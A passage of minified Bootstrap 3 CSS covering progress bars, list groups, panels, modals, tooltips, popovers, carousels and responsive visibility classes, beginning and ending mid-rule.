75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media 